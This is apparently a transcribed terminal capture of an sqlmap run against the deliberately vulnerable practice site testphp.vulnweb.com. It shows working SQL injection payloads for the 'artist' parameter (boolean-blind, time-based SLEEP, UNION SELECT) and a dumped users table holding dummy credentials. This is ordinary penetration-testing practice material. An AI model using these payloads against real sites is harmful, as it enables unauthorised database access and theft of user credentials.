 luzia@Luzia: ~
Pt
23:13
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting at 23:12:34
[23:12:34] [INFO] resuming back-end DBMS 'mysql'
[23:12:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 5612=5612
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: artist=1 AND (SELECT * FROM (SELECT(SLEEP(5)))EzsL)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2478 UNION ALL SELECT CONCAT(0x717a787671,0x6a4e73434c4c6667524145424c7a754c4562486a665764746d6e5a44744d6b724c776348784b6b
50,0x71786a7071),NULL,NULL-- -
---
[23:12:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[23:12:51] [INFO] fetching entries of column(s) 'email, name, pass, uname' for table 'users' in database 'acuart'
[23:12:51] [INFO] the SQL query used returns 1 entries
[23:12:51] [INFO] retrieved: "email@email.com","John Smith mESSI","test","test"
[23:12:51] [INFO] analyzing table dump for possible password hashes
Database: acuart
Table: users
[1 entry]
+------------------+------+-------+-----------------+
| name             | pass | uname | email           |
+------------------+------+-------+-----------------+
| John Smith mESSI | test | test  | email@email.com |
+------------------+------+-------+-----------------+
[23:12:51] [INFO] table 'acuart.users' dumped to CSV file '/home/luzia/.sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[23:12:51] [INFO] fetched data logged to text files under '/home/luzia/.sqlmap/output/testphp.vulnweb.com'
luzia@Luzia:~$